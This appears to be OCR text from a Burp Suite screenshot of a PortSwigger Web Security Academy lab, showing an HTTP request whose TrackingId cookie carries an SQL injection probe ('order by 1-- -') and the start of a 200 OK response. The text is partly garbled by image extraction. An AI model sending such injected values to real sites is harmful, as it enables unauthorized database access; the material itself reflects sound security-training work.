 GET / HTTP/2
Host: 0ae000340499d61e81f62fc200600082.web-security-academy.net
Cookie: TrackingId=D514wLAjYdjombnt'order by 1-- - session=xrUXuaL962Rk9QhHKKPAgPyPFtUwyZV8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Search
esponse
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=nfDqqf8XtygNg5RSb4ufK5C1aulcfJsr; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11367
6